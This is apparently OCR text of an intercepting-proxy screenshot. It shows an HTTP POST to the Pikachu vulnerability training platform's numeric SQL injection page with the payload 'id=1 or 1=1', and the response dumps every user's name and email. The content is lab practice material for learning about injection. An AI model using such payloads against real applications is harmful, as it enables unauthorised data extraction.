 Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host:
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Origin: http://10.16.102.140
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.16.102.140/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
13 Cookie: hudson_auto_refresh=true; PHPSESSID=jalia5b6dsqlga0sreecuvlv44
14 Connection: close
15
16 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,vince
your email is: 312321123@qq.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com